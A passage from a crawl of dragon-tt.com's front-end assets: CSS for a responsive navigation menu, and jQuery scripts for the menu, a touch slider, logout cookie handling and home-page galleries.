    margin-right: 0;
  }
  .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle,
  .sina-nav .extension-nav > ul > li > a {
    padding: 20px 10px;
    color: #222;
  }
  .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle:hover, .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle:focus,
  .sina-nav .extension-nav > ul > li > a:hover,
  .sina-nav .extension-nav > ul > li > a:focus {
    color: #222;
  }
  .sina-nav .extension-nav > ul .dropdown > .dropdown-toggle:before {
    display: none;
  }
  
  
 .sina-nav .mobilecart_right{
    position: absolute;
    right: 15px;
    margin-right: 0;
  }
  .sina-nav .mobilecart_right > ul > .dropdown > .dropdown-toggle,
  .sina-nav .mobilecart_right > ul > li > a {
    padding: 20px 10px;
    color: #222;
  }
  .sina-nav .mobilecart_right > ul > .dropdown > .dropdown-toggle:hover, .sina-nav .extension-nav > ul > .dropdown > .dropdown-toggle:focus,
  .sina-nav .mobilecart_right > ul > li > a:hover,
  .sina-nav .mobilecart_right > ul > li > a:focus {
    color: #222;
  }
  .sina-nav .mobilecart_right > ul .dropdown > .dropdown-toggle:before {
    display: none;
  }
  
  .sina-nav.mobile-sidebar .navbar-collapse {
    position: fixed;
    overflow-x: hidden;
    display: block;
    z-index: 99;
    width: 300px;
    height: 100% !important;
    max-height: 100%;
    left: -300px;
    top: 0;
    padding: 0 0 60px;
    margin: 0;
    transition: all 0.3s ease-in-out;
    background-color: #fcfcfc;
  }
  .sina-nav.mobile-sidebar .navbar-collapse.show {
    left: 0;
  }
  .sina-nav.mobile-sidebar .navbar-collapse .mega-menu-col {
    width: 100%;
    max-width: 100%;
  }
  .sina-nav.mobile-sidebar .sina-menu {
    padding: 15px;
    margin: 0;
  }
  .sina-nav.mobile-sidebar.navbar-reverse .navbar-collapse {
    right: -300px;
    left: inherit;
  }
  .sina-nav.mobile-sidebar.navbar-reverse .navbar-collapse.show {
    right: 0;
    left: inherit;
  }

  body.mobile-left > .wrapper {
    margin-left: 300px;
    margin-right: -300px;
  }
  body.mobile-right > .wrapper {
    margin-right: 300px;
    margin-left: -300px;
  }
  body > .wrapper {
    transition: all 0.3s ease-in-out;
    position: relative;
  }
}
@media (max-width: 767px) {
  .sina-nav .sina-nav-header,
  .sina-nav .navbar-collapse {
    margin: 0;
  }
  .sina-nav .sina-brand.social-on {
    margin-top: 0px;
  }
}
@media (max-width: 479px) {
  .sina-nav .widget-bar {
    right: -250px;
    width: 250px;
  }

  body.on-side {
    margin-left: -250px;
  }

  body.mobile-left > .wrapper {
    margin-left: 250px;
    margin-right: -250px;
  }

  body.mobile-right > .wrapper {
    margin-right: 250px;
    margin-left: -250px;
  }

  .sina-nav.mobile-sidebar .navbar-collapse {
    width: 250px;
    left: -250px;
  }
}
@media (max-width: 782px) {
  .sina-nav.mobile-sidebar.wp-topbar .navbar-collapse {
    top: 46px;
  }
  .sina-nav.wp-topbar .widget-bar {
    top: 46px;
  }
}


.filterinput{
	background-color:rgba(249, 244, 244, 0);
	border-radius:15px;
	width:100%;
	height:30px;
	border:thin solid #FFF;
	text-indent:0.5em;
	font-weight:bold;
	color:#000;
}
#demo-list a{
	overflow:hidden;
	text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	white-space:nowrap;
	width:100%;
}
.jquery-accordion-menu-footer a
{
 color:#ffffff;   
 }
 .mobiel-navclose{font-size:22px;color:#ffffff;}

--- FILE ---
content_type: text/css
request_url: https://www.dragon-tt.com/assets/css/index.css
body_size: 63
content:
@charset "utf-8";
/* CSS Document */
.products_overlay .products_overlay_btn { background-color: #333; }
.products_overlay .products_overlay_btn:hover { background-color: #000; }
.custom_products li.categoryimg .category_title { background-color: #333; }
.modal_play li .text-content h4 { background-color: #333; }
.play_products_modal h4 a { color: #000; }
.play_products_modal h4 a:hover { color: #333; }
.custom_products li .products_title, .custom_products li .products_title a { height: 25px; line-height: 25px; font-weight: 400; }


--- FILE ---
content_type: application/javascript
request_url: https://www.dragon-tt.com/assets/js/sina-nav.js
body_size: 1582
content:
/**
* Template name : sina-nav - Multi Purpose Menu
* Author 		 : shaonsina
*/

(function ($) {
    'use strict';
    $.fn.sinaNav = function () {
        return this.each(function () {
            var getNav = $(this),
				top = getNav.data('top') || getNav.offset().top,
				mdTop = getNav.data('md-top') || getNav.offset().top,
				xlTop = getNav.data('xl-top') || getNav.offset().top,
				navigation = getNav.find('.sina-menu'),
				getWindow = $(window).outerWidth(),
				anim = getNav.data('animate-prefix') || '',
				getIn = navigation.data('in'),
				getOut = navigation.data('out');

            $(window).on('resize', function () {
                getWindow = $(window).outerWidth();
            });

            // Active Class Add & Remove 
            // ---------------------------
            getNav.find('.sina-menu').each(function () {
                var $menu = $(this);
                $menu.on('click', function (e) {
                    if ('A' == e.target.tagName) {
                        $menu.find('li.active').removeClass('active');
                        $(e.target).parent().addClass('active');
                    }
                });

                $menu.find('li.active').removeClass('active');
                //$menu.find('a[href="' + location.href + '"]').parent('li').addClass('active');
            });

            // Navbar Center 
            // ---------------------------------
            if (getNav.hasClass('logo-center')) {
                var mainNav = getNav.find('.sina-menu'),
					rightNav = mainNav.clone(),
					lists = mainNav.children('li'),
					divided = Math.round(lists.length / 2);

                // Remove All list item for newly creation
                mainNav.empty();
                rightNav.empty();

                // Create left part
                for (var i = 0; i < divided; i++) {
                    mainNav.append(lists[i]);
                }
                mainNav.addClass('navbar-left').wrap('<div class="col-half left"></div>');

                // Create right part
                for (var i = divided; i < lists.length; i++) {
                    rightNav.append(lists[i]);
                }
                getNav.find('.col-half.left').after(rightNav.addClass('navbar-right'));
                rightNav.wrap('<div class="col-half right"></div>');
            }

            // Mobile Sidebar
            // ---------------------------------
            if (getNav.hasClass('mobile-sidebar')) {
                var $collapse = getNav.find('.navbar-collapse');

                // Add Class to body
                if ($('body').children('.wrapper').length < 1) {
                    $('body').wrapInner('<div class="wrapper"></div>');
                }

                if (getNav.hasClass('navbar-reverse')) {
                    $collapse.on('shown.bs.collapse', function () {
                        $('body').addClass('mobile-right');
                    });
                    $collapse.on('hide.bs.collapse', function () {
                        $('body').removeClass('mobile-right');
                    });
                    $(window).on('resize', function () {
                        $('body').removeClass('mobile-right');
                        getNav.find('.navbar-collapse').removeClass('show');
                        //getNav.find('.navbar-toggle .fa', this).removeClass('fa-times').addClass('fa-bars');
                    });
                }
                else {
                    $collapse.on('shown.bs.collapse', function () {
                        $('body').addClass('mobile-left');
                    });
                    $collapse.on('hide.bs.collapse', function () {
                        $('body').removeClass('mobile-left');
                    });
                    $(window).on('resize', function () {
                        $('body').removeClass('mobile-left');
                        getNav.find('.navbar-collapse').removeClass('show');
                        //getNav.find('.navbar-toggle .fa', this).removeClass('fa-times').addClass('fa-bars');
                    });
                }
            }

            // Navbar Fixed
            // ---------------------------------
            function freezNav() {
                var scrollTop = $(window).scrollTop(),
					winWidth = $(window).outerWidth();

                if (winWidth > 1599 && scrollTop > xlTop) {
                    getNav.addClass('navbar-freez');
                }
                else if (winWidth > 1199 && scrollTop > top) {
                    getNav.addClass('navbar-freez');
                }
                else if (winWidth > 991 && scrollTop > mdTop) {
                    getNav.addClass('navbar-freez');
                }
                else {
                    getNav.removeClass('navbar-freez');
                }
            }
            if (getNav.hasClass('navbar-fixed')) {

                $(window).on('scroll', function () {
                    freezNav();
                });
                $(window).on('resize', function () {
                    freezNav();
                });

                if (getWindow > 991 && $(window).scrollTop() > top) {
                    getNav.addClass('navbar-freez');
                }
            }

            // Navbar Transparent
            // ---------------------------------
            function transNav() {
                var scrollTop = $(window).scrollTop(),
					winWidth = $(window).outerWidth();

                if (winWidth > 1599 && scrollTop > xlTop) {
                    getNav.removeClass('navbar-transparent');
                }
                else if (winWidth > 1199 && scrollTop > top) {
                    getNav.removeClass('navbar-transparent');
                }
                else if (winWidth > 991 && scrollTop > mdTop) {
                    getNav.removeClass('navbar-transparent');
                }
                else {
                    getNav.addClass('navbar-transparent');
                }
            }
            if (getNav.hasClass('navbar-transparent')) {

                $(window).on('scroll', function () {
                    transNav();
                });
                $(window).on('resize', function () {
                    transNav();
                });

                if (getWindow > 991 && $(window).scrollTop() > top) {
                    getNav.removeClass('navbar-transparent');
                }
            }

            // Search-box
            // ---------------------------------
            getNav.find('.extension-nav').each(function () {
                $('.search > a', this).on('click', function (e) {
                    e.preventDefault();
                    $('.search-box').slideToggle();
                });
            });
            $('.search-addon.close-search').on('click', function () {
                $('.search-box').slideUp();
            });



            getNav.find('.sina-nav-header').each(function () {
                $('.navbar-toggle', this).on('click', function (e) {
                    e.preventDefault();
                    getNav.children('.widget-bar').toggleClass('on');
                });
            });
            // Widget-bar
            // ---------------------------------
            getNav.find('.extension-nav').each(function () {
                $('.widget-bar-btn > a', this).on('click', function (e) {
                    e.preventDefault();
                    getNav.children('.widget-bar').toggleClass('on');
                });
            });
            getNav.find('.widget-bar .close-widget-bar').on('click', function (e) {
                e.preventDefault();
                getNav.children('.widget-bar').removeClass('on');
                $("html,body").removeClass("modal-open");
            });

            // Toggle Button
            getNav.find('.navbar-toggle').on('click', function () {
                $('html,body').addClass('modal-open');
                $('.widget-bar.on').show(1000);
                //$('.modal').modal('show');
                //  $('.fa', this).toggleClass('fa-bars').toggleClass('fa-times');=========
            });


            // Eevent
            // -------------------------------------
            getNav.find('.sina-menu, .extension-nav').each(function () {
                var menu = this;

                $('.dropdown-toggle', menu).on('click', function (e) {
                    e.stopPropagation();
                    // return false;
                });

                $('.dropdown-menu', menu).addClass(anim + 'animated');
                $('.dropdown', menu).on('mouseenter', function () {
                    var dropdown = this;

                    $('.dropdown-menu', dropdown).eq(0).removeClass(getOut).stop().fadeIn().addClass(getIn);
                    $(dropdown).addClass('on');
                });
                $('.dropdown', menu).on('mouseleave', function () {
                    var dropdown = this;

                    $('.dropdown-menu', dropdown).eq(0).removeClass(getIn).stop().fadeOut().addClass(getOut);
                    $(dropdown).removeClass('on');
                });
                $('.mega-menu-col', menu).children('.sub-menu').removeClass('dropdown-menu ' + anim + 'animated');
            });

            if (getWindow < 992) {
                // Megamenu
                getNav.find('.menu-item-has-mega-menu').each(function () {
                    var megamenu = this,
						$columnMenus = [];

                    $('.mega-menu-col', megamenu).children('.sub-menu').addClass('dropdown-menu ' + anim + 'animated');
                    $('.mega-menu-col', megamenu).each(function () {
                        var megamenuColumn = this;

                        $('.mega-menu-col-title', megamenuColumn).on('mouseenter', function () {
                            var title = this;

                            $(title).closest('.mega-menu-col').addClass('on');
                            $(title).siblings('.sub-menu').stop().fadeIn().addClass(getIn);
                        });

                        if (!$(megamenuColumn).children().is('.mega-menu-col-title')) {
                            $columnMenus.push($(megamenuColumn).children('.sub-menu'));
                        }
                    });

                    $(megamenu).on('mouseenter', function () {
                        var submenu;
                        for (submenu in $columnMenus) {
                            $columnMenus[submenu].stop().fadeIn().addClass(getIn);
                        }
                    });

                    $(megamenu).on('mouseleave', function () {
                        $('.dropdown-menu', megamenu).stop().fadeOut().removeClass(getIn);
                        $('.mega-menu-col', megamenu).removeClass('on');
                    });
                });
            }
        });
    }
    // Initialize
    $('.sina-nav').sinaNav();
} (jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://www.dragon-tt.com/assets/js/TouchSlide.1.1.js
body_size: 2092
content:
var TouchSlide = function (ac) {ac = ac || {}; var G = { slideCell: ac.slideCell || "#touchSlide", titCell: ac.titCell || ".hd li", mainCell: ac.mainCell || ".bd", effect: ac.effect || "left", autoPlay: ac.autoPlay || false, delayTime: ac.delayTime || 200, interTime: ac.interTime || 2500, defaultIndex: ac.defaultIndex || 0, titOnClassName: ac.titOnClassName || "on", autoPage: ac.autoPage || false, prevCell: ac.prevCell || ".prev", nextCell: ac.nextCell || ".next", pageStateCell: ac.pageStateCell || ".pageState", pnLoop: ac.pnLoop == "undefined " ? true : ac.pnLoop, startFun: ac.startFun || null, endFun: ac.endFun || null, switchLoad: ac.switchLoad || null }; var g = document.getElementById(G.slideCell.replace("#", "")); if (!g) { return false } var d = function (aj, af) { aj = aj.split(" "); var ai = []; af = af || document; var ad = [af]; for (var ah in aj) { if (aj[ah].length != 0) { ai.push(aj[ah]) } } for (var ah in ai) { if (ad.length == 0) { return false } var ak = []; for (var a in ad) { if (ai[ah][0] == "#") { ak.push(document.getElementById(ai[ah].replace("#", ""))) } else { if (ai[ah][0] == ".") { var al = ad[a].getElementsByTagName("*"); for (var ag = 0; ag < al.length; ag++) { var ae = al[ag].className; if (ae && ae.search(new RegExp("\\b" + ai[ah].replace(".", "") + "\\b")) != -1) { ak.push(al[ag]) } } } else { var al = ad[a].getElementsByTagName(ai[ah]); for (var ag = 0; ag < al.length; ag++) { ak.push(al[ag]) } } } } ad = ak } return ad.length == 0 || ad[0] == af ? false : ad }; var U = function (ad, a) { var i = document.createElement("div"); i.innerHTML = a; i = i.children[0]; var ae = ad.cloneNode(true); i.appendChild(ae); ad.parentNode.replaceChild(i, ad); R = ae; return i }; var S = function (ad, a) { var i = 0; if (ad.currentStyle) { i = ad.currentStyle[a] } else { i = getComputedStyle(ad, false)[a] } return parseInt(i.replace("px", "")) }; var E = function (i, a) { if (!i || !a || (i.className && i.className.search(new RegExp("\\b" + a + "\\b")) != -1)) { return } i.className += (i.className ? " " : "") + a }; var t = function (i, a) { if (!i || !a || (i.className && i.className.search(new RegExp("\\b" + a + "\\b")) == -1)) { return } i.className = i.className.replace(new RegExp("\\s*\\b" + a + "\\b", "g"), "") }; var W = G.effect; var q = d(G.prevCell, g)[0]; var F = d(G.nextCell, g)[0]; var D = d(G.pageStateCell)[0]; var R = d(G.mainCell, g)[0]; if (!R) { return false } var h = R.children.length; var x = d(G.titCell, g); var o = x ? x.length : h; var l = G.switchLoad; var I = parseInt(G.defaultIndex); var w = parseInt(G.delayTime); var r = parseInt(G.interTime); var T = (G.autoPlay == "false" || G.autoPlay == false) ? false : true; var s = (G.autoPage == "false" || G.autoPage == false) ? false : true; var f = (G.pnLoop == "false" || G.pnLoop == false) ? false : true; var aa = I; var V = null; var X = null; var C = null; var B = 0; var y = 0; var M = 0; var K = 0; var k = 0; var N = (/hp-tablet/gi).test(navigator.appVersion); var u = "ontouchstart" in window && !N; var P = u ? "touchstart" : "mousedown"; var p = u ? "touchmove" : ""; var v = u ? "touchend" : "mouseup"; var H = 0; var A = R.parentNode.clientWidth; var Q; var c; var ab = h; if (o == 0) { o = h } if (s) { o = h; x = x[0]; x.innerHTML = ""; var J = ""; if (G.autoPage == true || G.autoPage == "true") { for (var Z = 0; Z < o; Z++) { J += "<li>" + (Z + 1) + "</li>" } } else { for (var Z = 0; Z < o; Z++) { J += G.autoPage.replace("$", (Z + 1)) } } x.innerHTML = J; x = x.children } if (W == "leftLoop") { ab += 2; R.appendChild(R.children[0].cloneNode(true)); R.insertBefore(R.children[h - 1].cloneNode(true), R.children[0]) } Q = U(R, '<div class="tempWrap" style="overflow:hidden; position:relative;"></div>'); R.style.cssText = "width:" + ab * A + "px;" + "position:relative;overflow:hidden;padding:0;margin:0;"; for (var Z = 0; Z < ab; Z++) { R.children[Z].style.cssText = "display:table-cell;vertical-align:top;width:" + A + "px" } var Y = function () { if (typeof G.startFun == "function") { G.startFun(I, o) } }; var m = function () { if (typeof G.endFun == "function") { G.endFun(I, o) } }; var b = function (a) { var i = (W == "leftLoop" ? I + 1 : I) + a; var ad = function (ag) { try { var ae = R.children[ag].getElementsByTagName("img"); for (var af = 0; af < ae.length; af++) { if (ae[af].getAttribute(l)) { ae[af].setAttribute("src", ae[af].getAttribute(l)); ae[af].removeAttribute(l) } } } catch (ah) { } }; ad(i); if (W == "leftLoop") { switch (i) { case 0: ad(h); break; case 1: ad(h + 1); break; case h: ad(0); break; case h + 1: ad(1); break } } }; var n = function () { A = Q.clientWidth; R.style.width = ab * A + "px"; for (var a = 0; a < ab; a++) { R.children[a].style.width = A + "px" } var ad = W == "leftLoop" ? I + 1 : I; e(-ad * A, 0) }; window.addEventListener("resize", n, false); var e = function (ad, i, a) { if (!!a) { a = a.style } else { a = R.style } a.webkitTransitionDuration = a.MozTransitionDuration = a.msTransitionDuration = a.OTransitionDuration = a.transitionDuration = i + "ms"; a.webkitTransform = "translate(" + ad + "px,0)" + "translateZ(0)"; a.msTransform = a.MozTransform = a.OTransform = "translateX(" + ad + "px)" }; var L = function (a) { switch (W) { case "left": if (I >= o) { I = a ? I - 1 : 0 } else { if (I < 0) { I = a ? 0 : o - 1 } } if (l != null) { b(0) } e((-I * A), w); aa = I; break; case "leftLoop": if (l != null) { b(0) } e(-(I + 1) * A, w); if (I == -1) { X = setTimeout(function () { e(-o * A, 0) }, w); I = o - 1 } else { if (I == o) { X = setTimeout(function () { e(-A, 0) }, w); I = 0 } } aa = I; break } Y(); C = setTimeout(function () { m() }, w); for (var ad = 0; ad < o; ad++) { t(x[ad], G.titOnClassName); if (ad == I) { E(x[ad], G.titOnClassName) } } if (f == false) { t(F, "nextStop"); t(q, "prevStop"); if (I == 0) { E(q, "prevStop") } else { if (I == o - 1) { E(F, "nextStop") } } } if (D) { D.innerHTML = "<span>" + (I + 1) + "</span>/" + o } }; L(); if (T) { V = setInterval(function () { I++; L() }, r) } if (x) { for (var Z = 0;Z < o; Z++) { (function () { var a = Z; x[a].addEventListener("click", function (i) { clearTimeout(X); clearTimeout(C); I = a; L() }) })() } } if (F) { F.addEventListener("click", function (a) { if (f == true || I != o - 1) { clearTimeout(X); clearTimeout(C); I++; L() } }) } if (q) { q.addEventListener("click", function (a) { if (f == true || I != 0) { clearTimeout(X); clearTimeout(C); I--; L() } }) } var j = function (i) { clearTimeout(X); clearTimeout(C); c = undefined; M = 0; var a = u ? i.touches[0] : i; B = a.pageX; y = a.pageY; R.addEventListener(p, z, false); R.addEventListener(v, O, false) }; var z = function (i) { if (u) { if (i.touches.length > 1 || i.scale && i.scale !== 1) { return } } var a = u ? i.touches[0] : i; M = a.pageX - B; K = a.pageY - y; if (typeof c == "undefined") { c = !!(c || Math.abs(M) < Math.abs(K)) } if (!c) { i.preventDefault(); if (T) { clearInterval(V) } switch (W) { case "left": if ((I == 0 && M > 0) || (I >= o - 1 && M < 0)) { M = M * 0.4 } e(-I * A + M, 0); break; case "leftLoop": e(-(I + 1) * A + M, 0); break } if (l != null && Math.abs(M) > A / 3) { b(M > -0 ? -1 : 1) } } }; var O = function (a) { if (M == 0) { return } a.preventDefault(); if (!c) { if (Math.abs(M) > A / 10) { M > 0 ? I-- : I++ } L(true); if (T) { V = setInterval(function () { I++; L() }, r) } } R.removeEventListener(p, z, false); R.removeEventListener(v, O, false) }; R.addEventListener(P, j, false)};

--- FILE ---
content_type: application/javascript
request_url: https://www.dragon-tt.com/assets/js/js.js
body_size: 912
content:
function sign_out(){
	if($.cookie("usermail").length > 0){
		if(confirm(convertLanguage("customer_confirm_logout","Whether to quit?"))){		   
			$.cookie("usermail","", { expires: -1 });
			window.location.href="/login";
		}
	}
}

$(function(){
	$("body[data-template='index'] .home_custom_design > #gallery-a_1 .bd li img,body[data-template='index'] .home_custom_design > #gallery_1 .bd li img").each(function(index, element) {
		var src= "";
		if($(this).attr("_src")){
			src = $(this).attr("_src");
		}else{
			src = $(this).attr("src");
		}
		$(this).parent().css("background-image","url(" + src + ")");
	});

	$("li.more").on("click","> i",function(index, element) {
		if($(this).hasClass("glyphicon-plus")){
			$(this).siblings("ul").slideDown().parent().addClass("on");
		}else{
			$(this).siblings("ul").slideUp().parent().removeClass("on");
		}
	});

	$('.ul_list_toggle').click(function(){
		var review_cate_head = $(this).closest('.review_cate_head');
		if (!review_cate_head.hasClass('active')){
			$('.ul_list_on').slideUp('400');
			review_cate_head.addClass('active');
		}else{
			$('.ul_list_on').slideDown('400');
			review_cate_head.removeClass('active');
		}
	});


 $('.widget-bar').on('show.bs.modal', function () {
	 	$('html,body').addClass('show_modal_nav');

	 }).on('hide.bs.modal',function(){
	 	$("html,body").removeClass("show_modal_nav");
	 })

	// $('.nav_list.more').hover(function() {
	// 	$('body').addClass('nav_coverbg')
	// }, function() {
	// 	$('body').removeClass('nav_coverbg');
// });


	/*top*/
	$("#chat_window .chat_box.is_respon .chat_box_menu .more").click(function () {
		$("#chat_window .chat_box .box").toggleClass("show");
	});
	$("#chat_window .chat_box .box .chat_close").click(function () {
		$("#chat_window .box_area .chat_item .item .relimg").slideUp();
		$("#chat_window .chat_box .box").removeClass("show");
	});

	$("#chat_window .box_area .chat_item .item").click(function () {
		$(this).find('.relimg').stop().slideToggle();
	});

	$(window).scroll(function () {
		if ($(window).scrollTop() > 0) {
			$('#go_top').addClass("show");
		} else {
			$('#go_top').removeClass("show");
		}
	});
	$('#go_top').click(function () { $("html, body").animate({ "scrollTop": 0 }, 700); });



})



function usernotices() {
    console.log($.cookie("close_announcement"));
    if ($.cookie("close_announcement") == "istopnottice") {
        $("#topNotice").hide();
    } else {
        $("#topNotice").hide();
        $.cookie("close_announcement", "istopnottice", { expires: 7 });
     }
}



--- FILE ---
content_type: application/javascript
request_url: https://www.dragon-tt.com/assets/js/home.js
body_size: 544
content:
// JavaScript Document
custom_products();
$(document).ready(function(){
	$(window).resize(function(){
		   custom_products();
	});
	$(".modal_gallery_slide").each(function(index, element) {
		$(this).attr("id","modal_gallery_"+ index);
		var data = { 
			slideCell:"#modal_gallery_" + index,
			titCell:".hd ul",
			mainCell:".bd ul", 
			effect:"leftLoop",
			delayTime:"1000",
			interTime:"8000",
			autoHover:true,
			autoPlay:true,
			autoPage:true,
			pageStateCell:"#modal_gallery_" + index + " .pageState",
			switchLoad:"_src",
		}
		if(typeof TouchSlideData == "object"){
			if(TouchSlideData["slideCell"]){
				if(TouchSlideData["slideCell"] == data["slideCell"]){
					delete TouchSlideData["slideCell"];
					data =  $.extend(data , TouchSlideData);
				}
			}else{
				data =  $.extend(data , TouchSlideData);
			}
		}
		TouchSlide(data);
	});
	$(".modal_gallery_a_slide").each(function(index, element) {
		$(this).attr("id","modal_gallery_a_"+ index);
		var $obj = $(this);
		TouchSlide({ 
			slideCell:"#modal_gallery_a_" + index,
			titCell:".hd ul",
			mainCell:".bd ul", 
			effect:"leftLoop",
			delayTime:"1000",
			interTime:"8000",
			autoHover:true,
			autoPlay:true,
			autoPage:true,
			switchLoad:"_src",
			pageStateCell:"#modal_gallery_a_" + index + " .pageState",
			endFun:function(i,c){
				$obj.find(" .bd ul li").eq(i + 1).addClass("on").siblings().removeClass("on");
			}
		});
		$obj.on("click",".li_prev",function(){
			$obj.find(".prev").click();
		}).on("click",".li_next",function(){
			$obj.find(".next").click();
		})
	})
	$(".play_products_modal_slide").each(function(index, element) {
		$(this).attr("id","play_products_modal_"+ index);
		TouchSlide({ 
			slideCell:"#play_products_modal_" + index,
			titCell:".hd ul",
			effect:"left",
			autoPage:true,
			pnLoop:"true",
			switchLoad:"_src",
			pageStateCell:"#play_products_modal_" + index + " .pageState",
		});
	});
})
function custom_products(){
	$(".custom_products").each(function(index, element) {
		var $categoryimg = $(this).find(".categoryimg");
		$(this).find(".categoryimg").height($categoryimg.next().height());
	});
}